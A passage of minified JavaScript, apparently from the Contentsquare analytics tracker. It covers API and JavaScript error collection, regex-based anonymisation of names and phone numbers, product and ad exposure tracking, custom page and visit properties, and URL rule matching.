r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[r]=t.responseHeaders[r]:this.ot.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[r]=t.requestHeaders[r]:this.ot.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.Wy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),Vi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Tb=(()=>{class s{constructor(t,e){this.jc=t,this.D=e}collectDataPoints(t,e){this.ot=new Ab;let i=!1;if(this.jc.collectionRules)for(let r of this.jc.collectionRules)this.KC(r,t)&&this.JC(r,t)&&this.QC(r,t)&&(i=!0,this.ZC(t,r,e));return i||(i=this.tI(t)),i&&e&&this.jc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.jc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Vi.CONTENTSQUARE,Vi.CLICKTALE,Vi.HEAP_API,Vi.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Vi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}KC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}JC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}QC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}tI(t){return t.statusCode>=400}ZC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let r=qs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.ot.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Xi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),_u=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:Y.truncate(h,300,Y.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=Y.truncate(f,30,Y.ELLIPSIS),h[u]=f),u.length>30){let y=Y.truncate(u,30,Y.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),Rb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.G=new Zh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.G.observe(),this.B=!0)}stop(){this.B&&(this.G.disconnect(),this.B=!1)}onEvent(t){this.eI=t}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t){if(t===void 0||t==="")return!1;let e=eh(t);return!!Qi(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.Yh(t);if(r.length===0||!this.Xh(i))return;let o=_s(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=_u.buildCustomErrorEvent(tu(c,...l),{csLogLevel:e},!0);this.eI(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),Cb=20,Ib=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this._d=t,this.wt=e,this.Ci=i,this.K=r,this.Ws=o,this.U=c,this.Hc=[],this.$i=0,this.dn=[]}initStates(){var t;this.Ul(),this.ds=O.now(),this.Hc=[],this.$i=0,(t=this.Ws)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&qe(e)&&pt(e)))throw new ct(fr[0]);let i=_u.buildCustomErrorEvent(t,e);this.$o(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.bd(),(t=this.Ws)===null||t===void 0||t.start()}onStop(){var t;(t=this.Ws)===null||t===void 0||t.stop()}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.K.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}Z(t){if(this.isStarted&&this.$i<Cb&&this.U.isSessionValid()){let e=this.sI(t);return csArray.prototype.push.call(this.Hc,e),this.Pr(),e}return null}sI(t){let e={...t,rt:this.Li()};return e.message=this.Ci.anonymize(t.message),e}Ul(){this._d.removeQueryParams(),this._d.setQueryParams(this.wt.getRequestParameters())}Li(){return O.now()-this.ds}Pr(){this._d.send({errors:this.Hc}),this.Hc=[],this.$i+=1}}return s})(),Pb="custom-errors",Ob=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ci=t,this.E=e,this.wt=i,this.S=r,this.Si=o,this.It=c,this.pt=l,this.Ws=h,this.U=u}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Pb}`);this.Ys=new Ib(t,this.wt,this.Ci,this.Si,this.Ws,this.U),this.pt.addListener(this.Ys),this.ft()}ft(){this.S.register(fr,(t,e)=>{this.Ys.trackCustomError(t,e)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),Nb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Mb="$1$4CS_ANONYMIZED_NAME$3$6",Db=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,kb="CS_ANONYMIZED_PHONE",xb=(()=>{class s{constructor(t,e){this.D=t,this.tt=e}anonymize(t){return this.tt?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.tt)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Yy(e)}),""):this.Yy(t)}Yy(t){t=this.D.anonymizePII(t);let e=t;t=this.Tr(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.iI(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}Tr(t){return csString.prototype.replace.call(t,Nb,Mb)}iI(t){return csString.prototype.replace.call(t,Db,kb)}}return s})(),Lb=20,Ub="Custom Error:",Vb="https://cserror.com/texterror.js",jb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Xs=t,this.Ad=e,this.wt=i,this.be=r,this.Si=o,this.A=c,this.U=l,this.Bc=[],this.zi=0,this.dn=[]}initStates(){this.ds=O.now(),this.Ad.removeQueryParams(),this.Ad.setQueryParams(this.wt.getRequestParameters()),this.Bc=[],this.zi=0}onStart(){this.Xs.subscribe(s.Bt,t=>this.Z(t)),this.bd()}onStop(){this.Xs.unsubscribe(s.Bt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Ub} ${t}`,lineno:1,colno:1,filename:Vb};this.$o(e)}$o(t){if(this.isStarted){let e=this.Z(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.dn,t)}bd(){this.isStarted&&(csArray.prototype.forEach.call(this.dn,t=>this.$o(t)),this.dn=[])}Z(t){if(this.isStarted&&this.zi<Lb&&this.U.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.Li()};return this.be.anonymize(e),csArray.prototype.push.call(this.Bc,e),this.Pr(),e}return null}Li(){return O.now()-this.ds}Pr(){this.Ad.send({errors:this.Bc}),this.Bc=[],this.zi+=1}}return s.Bt="JavaScriptErrorsService",s})(),Hb="errors",Bb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Xs=t,this.be=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.Si=l,this.A=h,this.It=u,this.U=f}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Hb}`);this.Ks=new jb(this.Xs,t,this.wt,this.be,this.Si,this.A,this.U),this.pt.addListener(this.Ks),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(fr,t=>{this.Ks.trackCustomError(t)})}onStartTracking(){this.Ks.start()}onAfterNaturalPageView(){this.Ks.initStates()}onArtificialPageViewEnd(t){t&&this.Ks.stop()}onAfterArtificialPageView(t){this.Ks.initStates(),t&&this.Ks.start()}onBeforeSessionRenewal(){this.Ks.stop()}onOptout(){this.Ks.stop()}}return s})(),Fb=(()=>{class s extends Ca{constructor(){super(),this.G=new Qh(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.nI(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}rI(t){return t=t!=null?t:"[NO ERROR MESSAGE]",Y.truncate(t,s.Gh,Y.ELLIPSIS)}oI(t){return!t||oe(t)?"":Y.truncate(t,s.qh,Y.ELLIPSIS)}nI(t){return{errorType:"jsError",message:this.rI(t.message),filename:this.oI(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Gh=1024,s.qh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),$b="CS_ANONYMIZED_VALUE",zb=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return R(t.message)&&(t.message=this.aI(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}aI(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${$b}'`)}}return s})();var Gb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.A=t,this.ur=e,this.es=i,this.fr=r,this.Pe=o,this.zo=c,this.hI=l,this._s=h}init(){this.uI(),this.nd(),this.dI(),this.fI()}collectInitialProducts(){this.ur.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ky(e),this.fr.send(this.Jy(t))})}startDisplayAdExposureTracking(){var t;(t=this._s)===null||t===void 0||t.restart()}Ky(t){csArray.prototype.forEach.call(t,e=>{this.hI.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.fr.send(t)}clearState(){var t,e;this.zo.clearState(),(t=this._s)===null||t===void 0||t.cancleTimers(),(e=this._s)===null||e===void 0||e.clearState(),this.ur.flushEvents(),this.Pe.isEmpty()||this.Go(!1),this.fr.clearState()}initStates(){this.fr.initStates()}onStart(){var t;this.es.start(),this.ur.start(),this.zo.start(),(t=this._s)===null||t===void 0||t.start()}onStop(){var t;this.es.stop(),this.ur.stop(),this.zo.stop(),(t=this._s)===null||t===void 0||t.stop()}dI(){this.zo.onProductExposed(t=>{this.Pe.addProductExposure(t),this.Pe.isFull()&&this.Go(!1)})}Jy(t,e=[],i=[]){let r={products:t,targetUrl:this.A.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}uI(){this.ur.init(),this.ur.onProductsDetection(({products:t,anchors:e})=>{this.Pe.addProducts(t),this.Pe.isFull()&&this.Go(!1),this.Ky(e)})}nd(){this.es.onEvent(t=>{var e;t!==Qt.Visible&&(this.zo.clearState(),(e=this._s)===null||e===void 0||e.cancleTimers(),this.pI())})}pI(){this.Pe.isEmpty()||this.Go(!0)}Go(t){let e=this.Jy(this.Pe.getProducts(),this.Pe.getProductsExposure(),this.Pe.getExposedContentItems());t?this.fr.sendBeacon(e):this.fr.send(e)}fI(){this._s&&(this._s.init(),this._s.onDisplayAdExposed(t=>{this.Pe.addExposedContentItems(t),this.Pe.isFull()&&this.Go(!1)}))}}return s})();var qb=(()=>{class s{constructor(t=s.bI){this.Ii=[],this.Fc=[],this.$c=[],this.Wo=new mr(t)}addProducts(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ii,...t)}addProductExposure(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Fc,t)}addExposedContentItems(t){this.Wo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.$c,...t)}reset(){this.Wo.reset(),this.Ii=[],this.Fc=[],this.$c=[]}isEmpty(){return this.Ii.length===0&&this.Fc.length===0&&this.$c.length===0}isFull(){return this.Wo.isThresholdReached()}getProducts(){return this.Ii}getProductsExposure(){return this.Fc}getExposedContentItems(){return this.$c}}return s.bI=10*1024,s})(),Wb=(()=>{class s{constructor(t){this.R=t}push(t){this.lt||(this.lt=[],this.Oo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.lt,t)}flushBuffer(){this.Oo&&(csClearTimeout(this.Oo),this.Oo=void 0),this.flush()}flush(){this.lt&&(csArray.prototype.forEach.call(this.lt,this.R),this.lt=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Yb=(()=>{class s{constructor(){this.lt=new Wb(t=>t.isConnected&&this.Zy&&this.Zy(t))}onElementAvailable(t){this.Zy=t}pushProduct(t){this.lt.push(t)}flush(){this.lt.flushBuffer()}*getElements(t){}}return s})(),Xb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.tE=t,this.I=e,this.E=i,this.xt=r}onProductExposed(t){this.AI=t}clearState(){!ce.isSupported()||!this.isStarted||this.eE()}onStart(){ce.isSupported()&&(this.gr=new Map,this.TI())}onStop(){ce.isSupported()&&(this.tE.flush(),this.I.runPendingTasks(),this.eE(),this.xt.stop(),this.gr.clear())}TI(){try{this.xt.start((t,e)=>{e===Vs.VisibleInViewPort?this.RI(t):this.sE(t)})}catch(t){H.error(t);return}this.tE.onElementAvailable(t=>this.I.schedule(()=>this.xt.observe(t)))}eE(){this.gr.forEach((t,e)=>{this.sE(e)}),this.gr.clear()}RI(t){this.gr.set(t,O.now())}sE(t){let e=this.gr.get(t);if(e===void 0)return;let r=O.now()-e;this.gr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.AI(this.CI(t,r))}CI(t,e){let{href:i}=t;return{targetPath:Ge.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Kb=(()=>{class s{constructor(t,e,i,r){this.Q=t,this.iE=e,this.Pe=i,this.II=r}initStates(){this.PI()}clearState(){this.Q.removeQueryParams()}send(t){this.OI(t)}sendBeacon(t){this.NI(t)}PI(){let t=this.II.getRequestParameters();this.Q.setQueryParams(t),this.iE.setQueryParams(t)}OI(t){this.Q.send(t),this.Pe.reset()}NI(t){this.iE.send(csJSON.stringify(t)),this.Pe.reset()}}return s})(),Jb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Qi(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=st.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Qi(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Qb=(()=>{class s extends Jb{constructor(t,e,i){super(t,e,i)}init(){this.V=new de(t=>J(t,e=>this.MI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.DI=t}MI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Ko(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.nE({products:[r],anchors:[i]})}else Ie(i)&&this.collectProductsAndAnchors(i,r=>{this.nE(r)})}}nE(t){t.products.length>0&&this.DI(t)}}return s})();var Pl="display",Zb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.et=e,this.It=i,this.wt=r,this._t=o,this.A=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Qb(this.E,this.et,this.I),e=new Aa,i=new qb,r=new Yb,o=new Xb(r,this.I,this.E),c=new Kb(this.It.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new ba(`${this.E.getTrackerUri()}/${Pl}`),i,new vi(this.wt,this._t));this.Be=new Gb(this.A,t,e,c,i,o,r,this._s),this.Be.init(),this.pt.addListener(this.Be)}onStartTracking(){this.Ls()&&(this.Be.start(),this.Be.collectInitialProducts())}onArtificialPageViewEnd(){this.Be.clearState(),this.Be.stop()}onAfterNaturalPageView(){this.Be.initStates()}onAfterArtificialPageView(){this.Ls()&&(this.Be.initStates(),this.Be.start(),this.Be.collectInitialProducts())}onBeforeSessionRenewal(){this.Be.clearState(),this.Be.stop()}onOptout(){this.Be.stop()}Ls(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),tA=(()=>{class s{constructor(t){this.S=t}init(){this.oE(s.HI,rh),this.oE(s.BI,nh)}oE(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||we(r))||H.error(r,`${e}${i}`)})}}return s.BI="logSnippetError",s.HI="logImplementationSnippetError",s})(),eA=["hidePageTitle"],sA=["resetHidePageTitle"],iA="onNextPageviewOnly",nA=(()=>{class s{constructor(t,e){this.ye=t,this.S=e}init(){this.S.register(eA,t=>{let e=t===iA;this.ye.setHidePageTitle(e)}),this.S.register(sA,()=>this.ye.resetHidePageTitle())}onAfterNaturalPageView(){this.ye.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.ye.updateStateOnAfterPageview()}}return s})(),rA=(()=>{class s{constructor(){this.Rd=ks.Natural}setPageViewType(t){this.Rd=t}getPageViewType(){return this.Rd}getRequestParameters(){return{pvt:this.Rd}}}return s})(),Ol=["customProperties:page:add","addPageviewProperties"],Nl=["customProperties:page:remove","removePageviewProperty"],oA=["customProperties:page:clear","clearPageviewProperties"],Ml="addPageviewProperties",Dl="removePageviewProperty",aA="clearPageviewProperties",cA=(()=>{class s{constructor(t,e,i){this.S=t,this.Ft=e,this.X=i,this.addPageProperties=r=>{let o=yr.sanitizeCustomEventProperties(r);o&&this.Ft.updateProperties(o)},this.removePageProperty=r=>{this.Ft.removeProperty(r)},this.clearPageProperties=()=>{this.Ft.clearProperties()}}Cd(){var t,e,i;(t=this.X)===null||t===void 0||t.register(Ml,r=>{if(!X(r))throw new ct(Ml);this.addPageProperties(r)}),(e=this.X)===null||e===void 0||e.register(Dl,r=>{if(!R(r))throw new ct(Dl);this.removePageProperty(r)}),(i=this.X)===null||i===void 0||i.register(aA,this.clearPageProperties)}Id(){this.S.register(Ol,t=>{if(!X(t))throw new ct(Ol[0]);this.addPageProperties(t)}),this.S.register(Nl,t=>{if(!R(t))throw new ct(Nl[0]);this.removePageProperty(t)}),this.S.register(oA,this.clearPageProperties)}init(){this.X&&this.Cd(),this.Id()}onBeforeArtificialPageView(t,e){e!==t&&this.Ft.clearProperties()}}return s})(),kl=["customProperties:visit:add","addEventProperties"],xl=["customProperties:visit:remove","removeEventProperty"],lA=["customProperties:visit:clear","clearEventProperties"],Ll="addEventProperties",Ul="removeEventProperty",hA="clearEventProperties",uA=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.kt=i,this.X=r,this.addVisitProperties=o=>{let c=yr.sanitizeCustomEventProperties(o);c&&this.kt.updateProperties(c)},this.removeVisitProperty=o=>{this.kt.removeProperty(o)},this.clearVisitProperties=()=>{this.kt.clearProperties()}}Cd(){this.X&&(this.X.register(Ll,t=>{if(!X(t))throw new ct(Ll);this.addVisitProperties(t)}),this.X.register(Ul,t=>{if(!R(t))throw new ct(Ul);this.removeVisitProperty(t)}),this.X.register(hA,()=>{this.clearVisitProperties()}))}Id(){this.S.register(kl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!X(t))throw new ct(kl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(xl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new ct(xl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(lA,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.Cd(),this.Id()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.kt.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})(),bu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),Kn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ci="_cs_ep",dA=hr,Au=(()=>{class s extends bu{constructor(t){super(),this.Js=t}FI(){return this.Js instanceof Kn?this.Js.getItem(ci):this.Js.get(ci)}$I(t){return this.Js instanceof Kn?this.Js.setItem(ci,t):this.Js.set(ci,t,dA)}getProperties(){let t=this.FI();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.$I(e)}clearProperties(){this.Js instanceof Kn?this.Js.removeItem(ci):this.Js.delete(ci)}}return s})(),fA=(()=>{class s{constructor(t,e){this.Gt=t,this.E=e,this.aE=!1}enableRecordingContext(t,e,i){this.aE=!0,this.Wn=t,this.C=e,this.po=i}getRecordingContext(){var t,e,i;if(!this.aE)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Jt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Wn.isRecording(),useAnonymization:this.Gt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Wn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Wn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Wn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.po.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var pA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.Ae=t,this.ht=e,this.Jt=i,this.Cn=r,this.mr=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.Ae.setMaskedElementSettings(this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.Ae.startIdentifier(),(e=this.Cn)===null||e===void 0||e.start(),(i=this.mr)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.Ae.stopIdentifier(),(t=this.Cn)===null||t===void 0||t.stop(),(e=this.mr)===null||e===void 0||e.stop()}}return s})(),gA=(()=>{class s{constructor(t,e,i,r,o,c){this.nt=t,this.ht=e,this.Kt=i,this.Jt=r,this.Lr=o,this.ut=c,this.Ur=ia(this.Lr)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Ft.MASKED:$h.shouldEncrypt(t)?Ft.ENCRYPTED:Fe.isEditableNode(t)?Ft.ANONYMIZED:i?ve.isWhitelistedElement(t)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED:Ft.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Ft.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Ft.MASKED:i?wi(t)||ve.isWhitelistedElement(t)||this.Ur.has(e)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED}}return s})(),mA=(()=>{class s{constructor(t){this.U=t}onAfterVisitorRenewal(){this.U.renewSession(!0)}}return s})(),yA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},eo=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return pt(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?Si(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return 